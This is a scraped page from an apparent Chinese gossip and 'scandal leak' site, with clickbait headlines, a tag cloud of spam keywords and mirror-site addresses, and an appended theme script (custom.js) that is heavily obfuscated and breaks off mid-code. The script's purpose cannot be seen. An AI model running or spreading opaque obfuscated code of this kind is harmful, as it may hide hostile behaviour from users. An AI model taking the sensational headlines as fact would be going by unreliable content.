			  				<li><a href="http://fshaizhi.com/post/1228.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/cea8782049bb4727496363a00f1cbe8d-262-155-1.jpeg" alt="朝阳群众吃瓜网站老虎菜,老虎菜背后的神秘故事"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1228.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/cf211c8d7dc306961a60c24b98a4c1db-262-155-1.jpeg" alt="朝阳群众吃瓜网站老虎菜,老虎菜背后的神秘故事"></a></li>
			  		 </ul>
				        <div class="meiridasai51b808-bbef-d670-c5camrds postfoot">
          <div class="meiridasai51bbef-d670-c5ca-64f1mrds f_l"><span class="meiridasai51d670-c5ca-64f1-0ad7mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai51c5ca-64f1-0ad7-54d9mrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai5164f1-0ad7-54d9-0cd7mrds jzicon-eye">438</span> <span class="meiridasai510ad7-54d9-0cd7-029bmrds jzicon-message">0</span> </div>
          <div class="meiridasai5154d9-0cd7-029b-24bemrds f_r"><a href="http://fshaizhi.com/category-zxbl.html">最新爆料</a></div>
        </div>
      </li>
                </ul>
	
<div class="meiridasai510cd7-029b-24be-a51emrds pagelist">
<b>第一页</b>
<b>1</b>
<a href="http://fshaizhi.com/page_2.html">2</a> <a href="http://fshaizhi.com/page_3.html">3</a> <a href="http://fshaizhi.com/page_4.html">4</a> <a href="http://fshaizhi.com/page_5.html">5</a> <a href="http://fshaizhi.com/page_6.html">6</a> <a href="http://fshaizhi.com/page_7.html">7</a> <a href="http://fshaizhi.com/page_8.html">8</a> <a href="http://fshaizhi.com/page_9.html">9</a> <a href="http://fshaizhi.com/page_10.html">10</a> <a href="http://fshaizhi.com/page_2.html" class="meiridasai51029b-24be-a51e-4e3emrds next">下一页</a>
<a href="http://fshaizhi.com/page_81.html" >尾页</a>
</div>
 
 				<div class="meiridasai5124be-a51e-4e3e-1504mrds pageload">
	<div class="meiridasai51a51e-4e3e-1504-d1a8mrds page-load-status" style="display: none;">
		<p class="meiridasai514e3e-1504-d1a8-5865mrds infinite-scroll-request"><span class="meiridasai511504-d1a8-5865-649bmrds aload_img"><img src="http://fshaizhi.com/zb_users/theme/Jz52_jianshu/style/images/loading.svg"></span>正在加载...</p>
		<p class="meiridasai51d1a8-5865-649b-f4bbmrds infinite-scroll-last">没有更多内容</p>
		<p class="meiridasai51eb72-b808-bbef-d670mrds infinite-scroll-error">加载错误</p>
	</div>
		<button class="meiridasai51b808-bbef-d670-c5camrds view-more-button">加载更多</button>
		</div>
	<script src="http://fshaizhi.com/zb_users/theme/Jz52_jianshu/script/infinite-scroll.pkgd.min.js" type="text/javascript"></script>
	<script type="text/javascript">
	$('#post_list_box').infiniteScroll({
	path: '.pagelist a.next',
	append: '.post_list_li',
	history: false,
	hideNav: '.pagelist',
	status: '.page-load-status',
		button: '.view-more-button',
	scrollThreshold: false,
		});
	</script>
			  </div>
  	  </div>
  </div>
  <div class="meiridasai51bbef-d670-c5ca-64f1mrds cda3a35fe4sad1d5a558687735c aside l_box"> 
<div class="meiridasai51d670-c5ca-64f1-0ad7mrds sidebar" id="side-hot-view-item">
<div class="meiridasai51c5ca-64f1-0ad7-54d9mrds side-title"><h3 class="meiridasai5164f1-0ad7-54d9-0cd7mrds function_t">热门文章</h3></div><ul><li class="meiridasai510ad7-54d9-0cd7-029bmrds widlist"><a href="http://fshaizhi.com/post/456.html" target="_blank" title="明星潜规则之皇梦九重笔趣阁,皇梦九重笔趣阁的明星秘闻"> <i class="meiridasai5154d9-0cd7-029b-24bemrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/b57260a46fef6ef3982af4b4b9a04bac-120-90-1.jpeg" alt="明星潜规则之皇梦九重笔趣阁,皇梦九重笔趣阁的明星秘闻"> </i> </a><h3> <a href="http://fshaizhi.com/post/456.html" target="_blank" title="明星潜规则之皇梦九重笔趣阁,皇梦九重笔趣阁的明星秘闻">明星潜规则之皇梦九重笔趣阁,皇梦九重笔趣阁的明星秘闻</a> </h3><div class="meiridasai510cd7-029b-24be-a51emrds sidefoot"> <span>2025-08-17</span> </div></li><li class="meiridasai51029b-24be-a51e-4e3emrds widlist"><a href="http://fshaizhi.com/post/437.html" target="_blank" title="网红好看的视频吃瓜,一场视觉与味蕾的双重盛宴"> <i class="meiridasai5124be-a51e-4e3e-1504mrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/fa3e6d6ba56603ac05f7db9633b013d6-120-90-1.jpeg" alt="网红好看的视频吃瓜,一场视觉与味蕾的双重盛宴"> </i> </a><h3> <a href="http://fshaizhi.com/post/437.html" target="_blank" title="网红好看的视频吃瓜,一场视觉与味蕾的双重盛宴">网红好看的视频吃瓜,一场视觉与味蕾的双重盛宴</a> </h3><div class="meiridasai51a51e-4e3e-1504-d1a8mrds sidefoot"> <span>2025-08-16</span> </div></li><li class="meiridasai514e3e-1504-d1a8-5865mrds widlist"><a href="http://fshaizhi.com/post/438.html" target="_blank" title="网红妹妹吃瓜视频大全,趣味横生，笑料百出"> <i class="meiridasai511504-d1a8-5865-649bmrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/7d88cdb284212d7e73b1742425c1c963-120-90-1.jpeg" alt="网红妹妹吃瓜视频大全,趣味横生，笑料百出"> </i> </a><h3> <a href="http://fshaizhi.com/post/438.html" target="_blank" title="网红妹妹吃瓜视频大全,趣味横生，笑料百出">网红妹妹吃瓜视频大全,趣味横生，笑料百出</a> </h3><div class="meiridasai51d1a8-5865-649b-f4bbmrds sidefoot"> <span>2025-08-16</span> </div></li><li class="meiridasai51eb72-b808-bbef-d670mrds widlist"><a href="http://fshaizhi.com/post/440.html" target="_blank" title="独家爆料文轩,文轩背后的惊人真相"> <i class="meiridasai51b808-bbef-d670-c5camrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/116e13b7f64427ff451bb90c699c9cc7-120-90-1.jpeg" alt="独家爆料文轩,文轩背后的惊人真相"> </i> </a><h3> <a href="http://fshaizhi.com/post/440.html" target="_blank" title="独家爆料文轩,文轩背后的惊人真相">独家爆料文轩,文轩背后的惊人真相</a> </h3><div class="meiridasai51bbef-d670-c5ca-64f1mrds sidefoot"> <span>2025-08-16</span> </div></li><li class="meiridasai51d670-c5ca-64f1-0ad7mrds widlist"><a href="http://fshaizhi.com/post/444.html" target="_blank" title="北京朝阳吃瓜群众网,吃瓜群众网带你领略京城美食风采"> <i class="meiridasai51c5ca-64f1-0ad7-54d9mrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/5f903a79b33e3f23e82598e19b5536a2-120-90-1.jpeg" alt="北京朝阳吃瓜群众网,吃瓜群众网带你领略京城美食风采"> </i> </a><h3> <a href="http://fshaizhi.com/post/444.html" target="_blank" title="北京朝阳吃瓜群众网,吃瓜群众网带你领略京城美食风采">北京朝阳吃瓜群众网,吃瓜群众网带你领略京城美食风采</a> </h3><div class="meiridasai5164f1-0ad7-54d9-0cd7mrds sidefoot"> <span>2025-08-16</span> </div></li><li class="meiridasai510ad7-54d9-0cd7-029bmrds widlist"><a href="http://fshaizhi.com/post/442.html" target="_blank" title="有哪些潜规则是中国人共识的,中国人共识中的隐性规则解析"> <i class="meiridasai5154d9-0cd7-029b-24bemrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/20e2e192bd07b025df113e7e132fd7b5-120-90-1.jpeg" alt="有哪些潜规则是中国人共识的,中国人共识中的隐性规则解析"> </i> </a><h3> <a href="http://fshaizhi.com/post/442.html" target="_blank" title="有哪些潜规则是中国人共识的,中国人共识中的隐性规则解析">有哪些潜规则是中国人共识的,中国人共识中的隐性规则解析</a> </h3><div class="meiridasai510cd7-029b-24be-a51emrds sidefoot"> <span>2025-08-16</span> </div></li><li class="meiridasai51029b-24be-a51e-4e3emrds widlist"><a href="http://fshaizhi.com/post/441.html" target="_blank" title="潜规则的读音,潜规则下的职场生存智慧"> <i class="meiridasai5124be-a51e-4e3e-1504mrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/06a6f8bea3364adcf19619cec84b74a1-120-90-1.jpeg" alt="潜规则的读音,潜规则下的职场生存智慧"> </i> </a><h3> <a href="http://fshaizhi.com/post/441.html" target="_blank" title="潜规则的读音,潜规则下的职场生存智慧">潜规则的读音,潜规则下的职场生存智慧</a> </h3><div class="meiridasai51a51e-4e3e-1504-d1a8mrds sidefoot"> <span>2025-08-16</span> </div></li><li class="meiridasai514e3e-1504-d1a8-5865mrds widlist"><a href="http://fshaizhi.com/post/443.html" target="_blank" title="热门大瓜汇总 独家爆料欧弟生活趣事,独家爆料带你领略明星日常"> <i class="meiridasai511504-d1a8-5865-649bmrds gx"> <img src="http://fshaizhi.com/zb_users/cache/thumbs/08f61a6ff32adbe19b0a94339eb8344b-120-90-1.jpeg" alt="热门大瓜汇总 独家爆料欧弟生活趣事,独家爆料带你领略明星日常"> </i> </a><h3> <a href="http://fshaizhi.com/post/443.html" target="_blank" title="热门大瓜汇总 独家爆料欧弟生活趣事,独家爆料带你领略明星日常">热门大瓜汇总 独家爆料欧弟生活趣事,独家爆料带你领略明星日常</a> </h3><div class="meiridasai51d1a8-5865-649b-f4bbmrds sidefoot"> <span>2025-08-16</span> </div></li></ul>
</div><div class="meiridasai51eb72-b808-bbef-d670mrds sidebar" id="side-new-comment-item">
<div class="meiridasai51b808-bbef-d670-c5camrds side-title"><h3 class="meiridasai51bbef-d670-c5ca-64f1mrds function_t">最新评论</h3></div><ul></ul>
</div><div class="meiridasai51d670-c5ca-64f1-0ad7mrds sidebar" id="divTags">
<div class="meiridasai51c5ca-64f1-0ad7-54d9mrds side-title"><h3 class="meiridasai5164f1-0ad7-54d9-0cd7mrds function_t">标签列表</h3></div><ul><li><a title="黑料吃瓜网" href="http://fshaizhi.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91.html">黑料吃瓜网<span class="meiridasai510ad7-54d9-0cd7-029bmrds tag-count"> (0)</span></a></li>
<li><a title="网曝黑料猛料吃瓜网" href="http://fshaizhi.com/tags-%E7%BD%91%E6%9B%9D%E9%BB%91%E6%96%99%E7%8C%9B%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91.html">网曝黑料猛料吃瓜网<span class="meiridasai5154d9-0cd7-029b-24bemrds tag-count"> (0)</span></a></li>
<li><a title="反差黑料吃瓜网正能量" href="http://fshaizhi.com/tags-%E5%8F%8D%E5%B7%AE%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E6%AD%A3%E8%83%BD%E9%87%8F.html">反差黑料吃瓜网正能量<span class="meiridasai510cd7-029b-24be-a51emrds tag-count"> (0)</span></a></li>
<li><a title="反差婊吃瓜黑料热门网曝" href="http://fshaizhi.com/tags-%E5%8F%8D%E5%B7%AE%E5%A9%8A%E5%90%83%E7%93%9C%E9%BB%91%E6%96%99%E7%83%AD%E9%97%A8%E7%BD%91%E6%9B%9D.html">反差婊吃瓜黑料热门网曝<span class="meiridasai51029b-24be-a51e-4e3emrds tag-count"> (0)</span></a></li>
<li><a title="国产热门事件黑料吃瓜网汇总" href="http://fshaizhi.com/tags-%E5%9B%BD%E4%BA%A7%E7%83%AD%E9%97%A8%E4%BA%8B%E4%BB%B6%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E6%B1%87%E6%80%BB.html">国产热门事件黑料吃瓜网汇总<span class="meiridasai5124be-a51e-4e3e-1504mrds tag-count"> (0)</span></a></li>
<li><a title="17吃瓜网官网" href="http://fshaizhi.com/tags-17%E5%90%83%E7%93%9C%E7%BD%91%E5%AE%98%E7%BD%91.html">17吃瓜网官网<span class="meiridasai51a51e-4e3e-1504-d1a8mrds tag-count"> (0)</span></a></li>
<li><a title="网曝黑料国产吃瓜" href="http://fshaizhi.com/tags-%E7%BD%91%E6%9B%9D%E9%BB%91%E6%96%99%E5%9B%BD%E4%BA%A7%E5%90%83%E7%93%9C.html">网曝黑料国产吃瓜<span class="meiridasai514e3e-1504-d1a8-5865mrds tag-count"> (0)</span></a></li>
<li><a title="cg51吃瓜网黑料" href="http://fshaizhi.com/tags-cg51%E5%90%83%E7%93%9C%E7%BD%91%E9%BB%91%E6%96%99.html">cg51吃瓜网黑料<span class="meiridasai511504-d1a8-5865-649bmrds tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜网免费进入" href="http://fshaizhi.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E5%85%8D%E8%B4%B9%E8%BF%9B%E5%85%A5.html">黑料吃瓜网免费进入<span class="meiridasai51d1a8-5865-649b-f4bbmrds tag-count"> (0)</span></a></li>
<li><a title="51fun吃瓜网-热心群众张炳" href="http://fshaizhi.com/tags-51fun%E5%90%83%E7%93%9C%E7%BD%91-%E7%83%AD%E5%BF%83%E7%BE%A4%E4%BC%97%E5%BC%A0%E7%82%B3.html">51fun吃瓜网-热心群众张炳<span class="meiridasai51eb72-b808-bbef-d670mrds tag-count"> (0)</span></a></li>
<li><a title="吃瓜网51爆料yandex" href="http://fshaizhi.com/tags-%E5%90%83%E7%93%9C%E7%BD%9151%E7%88%86%E6%96%99yandex.html">吃瓜网51爆料yandex<span class="meiridasai51b808-bbef-d670-c5camrds tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料网不打烊" href="http://fshaizhi.com/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E7%BD%91%E4%B8%8D%E6%89%93%E7%83%8A.html">吃瓜爆料网不打烊<span class="meiridasai51bbef-d670-c5ca-64f1mrds tag-count"> (0)</span></a></li>
<li><a title="51FUN吃瓜网官网" href="http://fshaizhi.com/tags-51FUN%E5%90%83%E7%93%9C%E7%BD%91%E5%AE%98%E7%BD%91.html">51FUN吃瓜网官网<span class="meiridasai51d670-c5ca-64f1-0ad7mrds tag-count"> (0)</span></a></li>
<li><a title="免费黑料吃瓜网爆网站" href="http://fshaizhi.com/tags-%E5%85%8D%E8%B4%B9%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E7%88%86%E7%BD%91%E7%AB%99.html">免费黑料吃瓜网爆网站<span class="meiridasai51c5ca-64f1-0ad7-54d9mrds tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜最新官网地址:ZZTT.WINZZTT.WIN" href="http://fshaizhi.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E6%9C%80%E6%96%B0%E5%AE%98%E7%BD%91%E5%9C%B0%E5%9D%80%3AZZTT.WINZZTT.WIN.html">黑料吃瓜最新官网地址:ZZTT.WINZZTT.WIN<span class="meiridasai5164f1-0ad7-54d9-0cd7mrds tag-count"> (0)</span></a></li>
<li><a title="吃瓜黑料网免费进入" href="http://fshaizhi.com/tags-%E5%90%83%E7%93%9C%E9%BB%91%E6%96%99%E7%BD%91%E5%85%8D%E8%B4%B9%E8%BF%9B%E5%85%A5.html">吃瓜黑料网免费进入<span class="meiridasai510ad7-54d9-0cd7-029bmrds tag-count"> (0)</span></a></li>
<li><a title="国产热门事件黑料吃瓜网" href="http://fshaizhi.com/tags-%E5%9B%BD%E4%BA%A7%E7%83%AD%E9%97%A8%E4%BA%8B%E4%BB%B6%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91.html">国产热门事件黑料吃瓜网<span class="meiridasai5154d9-0cd7-029b-24bemrds tag-count"> (0)</span></a></li>
<li><a title="网曝吃瓜黑料在线网站首页" href="http://fshaizhi.com/tags-%E7%BD%91%E6%9B%9D%E5%90%83%E7%93%9C%E9%BB%91%E6%96%99%E5%9C%A8%E7%BA%BF%E7%BD%91%E7%AB%99%E9%A6%96%E9%A1%B5.html">网曝吃瓜黑料在线网站首页<span class="meiridasai510cd7-029b-24be-a51emrds tag-count"> (0)</span></a></li>
<li><a title="黑瓜吃料网入口" href="http://fshaizhi.com/tags-%E9%BB%91%E7%93%9C%E5%90%83%E6%96%99%E7%BD%91%E5%85%A5%E5%8F%A3.html">黑瓜吃料网入口<span class="meiridasai51029b-24be-a51e-4e3emrds tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜155.网爆国产" href="http://fshaizhi.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C155.%E7%BD%91%E7%88%86%E5%9B%BD%E4%BA%A7.html">黑料吃瓜155.网爆国产<span class="meiridasai5124be-a51e-4e3e-1504mrds tag-count"> (0)</span></a></li>
<li><a title="17C吃瓜网 - 免费吃瓜" href="http://fshaizhi.com/tags-17C%E5%90%83%E7%93%9C%E7%BD%91%20-%20%E5%85%8D%E8%B4%B9%E5%90%83%E7%93%9C.html">17C吃瓜网 - 免费吃瓜<span class="meiridasai51a51e-4e3e-1504-d1a8mrds tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜网-热点事件-黑料不打烊" href="http://fshaizhi.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91-%E7%83%AD%E7%82%B9%E4%BA%8B%E4%BB%B6-%E9%BB%91%E6%96%99%E4%B8%8D%E6%89%93%E7%83%8A.html">黑料吃瓜网-热点事件-黑料不打烊<span class="meiridasai514e3e-1504-d1a8-5865mrds tag-count"> (0)</span></a></li>
<li><a title="51吃瓜爆料黑料官网I60UJBN" href="http://fshaizhi.com/tags-51%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E5%AE%98%E7%BD%91I60UJBN.html">51吃瓜爆料黑料官网I60UJBN<span class="meiridasai511504-d1a8-5865-649bmrds tag-count"> (0)</span></a></li>
<li><a title="今日头条的吃瓜群众表情" href="http://fshaizhi.com/tags-%E4%BB%8A%E6%97%A5%E5%A4%B4%E6%9D%A1%E7%9A%84%E5%90%83%E7%93%9C%E7%BE%A4%E4%BC%97%E8%A1%A8%E6%83%85.html">今日头条的吃瓜群众表情<span class="meiridasai51d1a8-5865-649b-f4bbmrds tag-count"> (0)</span></a></li>
<li><a title="今日吃瓜张予曦刘学义" href="http://fshaizhi.com/tags-%E4%BB%8A%E6%97%A5%E5%90%83%E7%93%9C%E5%BC%A0%E4%BA%88%E6%9B%A6%E5%88%98%E5%AD%A6%E4%B9%89.html">今日吃瓜张予曦刘学义<span class="meiridasai51eb72-b808-bbef-d670mrds tag-count"> (0)</span></a></li>
</ul>
</div> </div>
</div>
</div>
<footer><p><span>每日大赛51-51爆料大赛,51爆料,吃瓜爆料每日大赛聚集地,明星八卦,全网更新最快、内容最全的吃瓜娱乐爆料平台! 我们专注于第一时间呈现国内外明星黑料,网红吃瓜争议,社会热点等爆款内容。




<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KvO03X9xMFwTIBfY",ck:"KvO03X9xMFwTIBfY"})</script>
</span></p></footer><span id="go-to-top"></span><script src="http://fshaizhi.com/zb_users/theme/Jz52_jianshu/script/custom.js?v1.1.0"></script><script src="http://fshaizhi.com/zb_users/theme/Jz52_jianshu/script/side.js"></script>
<script src="http://fshaizhi.com/zb_users/theme/Jz52_jianshu/script/hc-sticky.js"></script>
<script>
$(document).ready(function() {
	$(".aside").theiaStickySidebar({
		additionalMarginTop: 0
	})
});
</script>
</body>
</html><!--127.02 ms , 6 queries , 4746kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://fshaizhi.com/zb_users/theme/Jz52_jianshu/script/custom.js?v1.1.0
body_size: 10965
content:
var _0x343c=['BMKsBcO4w659','DMOJwqVuIA==','wpDDhcOQw5wlw7LDhA==','GcOnw5jDhSlyw4J5wrXCqw==','TMOdccODw4/DpQ==','AGvDuS/DkQ==','DMKlw685wpM=','w6LCg8Kyw7/CtQ==','SBPDoMKww77Cu8OKwrzCjhM=','wqYxw4jDscKcSFB+UMKC','XTTDrcOpBg==','wolmwp7CpcKnFhQrCsKV','JMKBw6MNwrU=','wpwRw4E=','Q8OXcMOPw5LDqA==','w5PDhMO8wrEz','J8K5wrDDnnA=','w5dIw50=','eTPDr8OFZHd8Gg==','wrIWwpdxJw==','a8KJw6nDnHQ=','w757IsK0woc=','wo/CmcOdwr1/','fCpsKBPDpMOP','w4XDnsOLwo94','w47DpVhuwr4=','czp7Gx7DosOZw5M=','w4DCrHfCv1g=','wp4SUyDDscKXw6fDglfCjg==','ezjDpMOtYXM=','w48Tw45EwopjwoFDRhA=','f8O6TsKI56ym5bKP5LquVUNU','w6LDpMO9woND','w5BtOsKmwr0=','CMOxQMOjwrYhMCjCk1g=','w7zDtcKhw44JJ8OQwqvDk8O7','RcKAMxLCscK0','wqcYwrI3w6tMwrYnBcKH','w7HDsMOTwphPCg==','K8Kew5IG','w4NNdmFv','w5/CrEwuw50=','wos1w4/DjsOkwo/Dr8KwVA==','wpvDjMOcw4oD','woTCjwPDt0JsWcKkw44=','aR/CvwbClcK/FAzCp8Ok','PsKvw6rDllbDusKVKA==','wonDk8Onw4g9','NsKTMcOow4w=','wrbCvcO5','w4ZIw4/Cn8K/w7Y=','WRnDoMKvw6HCssOs','w57Du8O5wpB6bcObwqXDmcOx','w4bDpMOWwoUk','wpLDicOKw4Y8w7s=','w4PCrWA=','X8OZXMORw5Q=','wq/DuSszwoc=','Ck/DlgjDuA==','X8ObwokGw6M=','w5nCjlzDtk92IMK4w5vCsg==','djLDs8OyXXh7AMOY','TcOXeMOHw5TDpQ==','wpTDty0xwo7CusKBwqLCuQ==','w57CrsKzw7HCkg==','fsKVb8Odwrg=','KxJNPsOWWMO8w4paVA==','wr1Lw7JOYg==','w7oZdg==','X8OTbMONw4jDtA==','w4lcXFlM','wpvDg8Oaw4o=','w6TChcKXw7DClHZMEUdg','dTbDv8OlYHN8','w6fDj0UDwpw=','KsKzw7nDi1bDv8KROVgZ','w5o1USXClg==','w4nDk15Wwq7Di8O5wq8=','w6tqSnlM','w6QtUsKqwqE=','bMKiBQ/Cng==','wrbCqigwaTo=','w4sxS8KVwpc=','AcOvBMOHJw==','wobDqHwVwpZSwpzCgsKXwrM=','dDbDuMO1NTRlE8Odw64=','wp/Duj8BwpHCl8KbwqI=','G8KOw5ARwoA=','wrzDuWxrLnPCkG9Kwoo=','FMO3w7PDpkQ=','wqzCucOHwqVx','worDjsOtw7gZ','w7vDocOTwr1c','w5dEY8Oswqpyw7/DhF4P','E1PDrwLDnMKL','w4HCj8Kgw6HClA==','w5nChgvDtkdnZcK/wp7CoA==','w6XClGHCpmc=','OcKbw7YCwrI=','w7EKTMK0woA=','w4DDtMOwwppT','DsKfLhzCvsK0woLCm0/Dhw==','wpzDusOUw5YB','cMK4w7HDglrDrA==','w4lvYFdKw4jDgls=','WSHDvcKPw6k=','WcOowqEEw50=','wooqw71ow4vDjQ3Du8KgKw==','w5TCnwXDuVxsZMK4w4rDsw==','EcKlwrPDvEXDjMK3wrTDh8K0','w69bO8KxwoN9w5XDiVEP','w7vCgiU5ZQPDhHJGwos=','w6zDkMOdwpFr','w6UTZQ==','IcOSw7XDrkw=','wpwyPWFyw48hTsK4aw==','w5nCn8KWw4/CnA==','wo8fw4JHwoxowplAUxo=','wosaw4Jyw6w=','wpXDviotwo/Ckw==','w7kEdcK4w4QswqbCkVJH','ecOcw73DrkzCkFLDg3JI','w5TCkE8w','wrLCuVDCoMK1','wr7CgMKKw7nCkXRnCQZy','w65KM8KwwpBq','TSXDocOHBnM=','aivDjcOzDw==','wrNaOcKq','w6jDk8OMwoJw','wp0Ow7Jiw51I','QcKfeMOBw4rDrA==','w7rCjnQ6w7A=','F8OKwoxyMA==','bcKfw5IBwogjSsKmwoXCjw==','w55aw6jCksKF','w44Gw65zw7dJwrIrDsKa','wp8qw6Q=','US3DrcOGIg==','ZcOJwpYXw4XCqDQzwrAb','esOpwqMmw68=','wpVkw5vDksKM','w7PDucOH','OxbDocOncFVgBMOZw6g=','VMKUCVcHP3TDo8KpYg==','RMOowrQqw5k=','wpsxM2J7w74NRcK+dA==','wrQmwopOGg==','J8O1w7TDgEI=','w6oSLMKuwroTHMKlw7HDnA==','wpwcw5pNwoBo','N8KNw4UHwp80','wpkHw7Rx','csOnwoovw5I=','wrN9w4U=','wrLCnnrCrMKw','w7h+w4rDtMKTGw8lEcKI','BemblOWhgeiCouacrSFh','eCR2Ox3DrcKHw43CmsKT','NMOYwocPw4fDq3Juw78=','wpstNm9q','w65KeMKtwoB7w7XDgEMP','w5/Cp0fCnXg=','w6LCjGskwpXCmUxB','wpIUTH3Cq8KCwqjDmlfCmQ==','w67CjW8bw5I=','EsOcw5EoBTTDlzhswrg=','VsKdHRYCLlbDvcK8','w4rDoMOYwq9d','f8K1w43ChTwsw5lmwqrDuQ==','TMOef8Obw5XDjMKhBhI=','w4/Dn1FuwrXDnMObwrNgbQ==','wo/CmsOCwpY2wqnDnUXDmsOd','ecKdwpAmCQ==','R8KbKAs=','wpskw5jDgMO8wobDvsKzQVI=','woEJwopbDw==','wogkw5J+w48=','KsKzw7nDi1bDv8KROVgL','w4taw4fDksOzwq9Cw40awpE=','wp7CnX7CkMKD','HQsVwo8nIMKdw6/Dhw==','IsKIw5MlwowlTMO/wqvCkg==','woTCslDCucK7','wpsjw7lkw5Y=','w4xfw4zClg==','w4rCpnrCrV/CkA==','wozDqsOlw5RnZA==','MMOSIcO2EQ==','wqofY8KjwrYbX8K3w6LDjA==','E8KtJMOyw4g=','w4nDs2M=','w4rCpGbCpGM=','IMKAw5gTwp8zVg==','RDTDtMOR','ZMOuwroJw5o=','b8KmAWop','wpUTw7zDpcOQ','woJdw4lDwoVq','ZsKww63DgQ==','w55qaA==','RMKuCT/Cmg==','QiXDtMOmD2QGNcK9wp0=','wqJsw5vDu8KB','DVDDtAA=','cMKuWMOiw7/CvD89b8OL','wpo0GG5T','EcKlwrPDvEXDjMK3wrTDhcK+','wp4Vw4JFwp9j','ZsK2w6fDnA==','w687w7sOwqvCrVUB','wolKwo9Owoh0woZH','wr/Cv1jCo8Kow68=','aMO5wosxfw==','w6YsaMK0wp4=','w4LDn8O7wo8i','wr/CvFjCu8Kkw7nDpQ==','w7dhw7E=','w7jCmMKVw7E=','BcKCEFkDNl7DvMK8','XsO2wpUpw48=','wrwAM8O7wqlIT8KrwqfDlQ==','w7HDsMOTwphPCsK1wpTDq1Q=','wrTCucOnwqtjw5UcLcK+','WsKzBcO9wqp9LWc=','CsOfwq9gAg==','MMOWNMOzAA==','w4ZgdsKDw54xwr3CjBsn','LcOpw5zDnCVyw5F5w7zDoA==','wpDCkEJhwrDDisK4w7QhPA==','wp/Dg8Kww7Iu','LsOZw67Do28=','eMObW8OOw6U=','az/DpMOx','woHDuiA=','w4pkYG0=','w7PChsKfw6TCnWB7','QcKUEA==','wo3Du8KVw7wTWg==','AcKmwrfDtUXDt8Kz','w5RBw5DDnsK+w6cMw5ZQ','wpsbw7NNw5k=','woMqwo55','w5AXRxPCs8KMw7bDnQ==','RCTDpMOgD2AYIw==','woDDmsOfw4Fkw73Djh3Di8KK','w4ZiY3xSw5A=','wqBww4TDpMKdDwk=','w71kw79bwps=','GRXDrMKxw6vCu8Olw73CnQU=','woIVw5de','wqzCn28nw5HCnVJJ','RsOJwrIUw5s=','wogjw6Vgw5TDhg==','wqvCmcOWwoNC','IsOjw5/DljR0','PMKxQ8OxwqDCozUmfsKG','w6nCm8K7w6HCrQ==','acKUw6bDvG4=','VMOJwpY4UQ==','IcKzHsOQw5c=','w4DDrXYVwrU=','wpBRwp4=','wrsaw7dAw4A=','cMOJwpY=','w7xdIsK3woN9','wo8fw4NFwps8w44IUhM=','wqZ2w6DDnA==','w63DocO8wpJeBsKY','woJkw61pTg==','U8OFwpY=','wosqw6Q=','wqIPHGtN','w5ZIw5nCnMK0wr4Lw5ZJ','w5pNw41MwrI=','w5LCqynDu0nCmcOTw6Etwqs=','wpk7w6R1','w4RCV3Nc','aMK+w7HDi3c=','ZRJNccODUcOew5VIGg==','wo15w75z','R3wWw79C','R8KVAHsdO0TDvA==','dMOqwowDTA==','dBhObcOBRsOow5pdBg==','w61xw4TDtcKREBhnCcKD','woEHw6liw4BO','wrQjw5nDlsOs','w4ZEw4fClA==','wqFdw77DkcK6','57GA57mv5beE5byJ5ZO25piu6bmJ5qu+5byO','wq3DpsOXwoNcAsKXwojCqkY=','csOdwpADw5U=','wpgxIw==','w5XDhFdtwqE=','LMOyJ8OmLg==','UR98LTQ=','ewDDu8OWaQ==','woHDrMKpw6Ij','QEzDrgTDh8KJPxPCvMKj','Ck3Djy/DtA==','VMKKMRbCrsK0','wqXCs8O6wqp/wpYOccKhw4k=','IMOOJMO8Dg==','YHfCu8K9','wohkw6RmACNUwpvClcOR','wpQQAzjCq8KZw7XDnQLDhg==','woM9wo5iGAs=','wr7CigXDn1w=','wpzDhMKTw444w6zDjgfCi8KL'];(function(_0x58e457,_0x343c57){var _0x25cbf7=function(_0x2f9bc4){while(--_0x2f9bc4){_0x58e457['push'](_0x58e457['shift']());}};var _0x117c75=function(){var _0x30f755={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x199623,_0x6260c7,_0x46eec0,_0x2159a0){_0x2159a0=_0x2159a0||{};var _0x474a08=_0x6260c7+'='+_0x46eec0;var _0x10ddb8=0x0;for(var _0x4e6b1f=0x0,_0x5c647a=_0x199623['length'];_0x4e6b1f<_0x5c647a;_0x4e6b1f++){var _0x531169=_0x199623[_0x4e6b1f];_0x474a08+=';\x20'+_0x531169;var 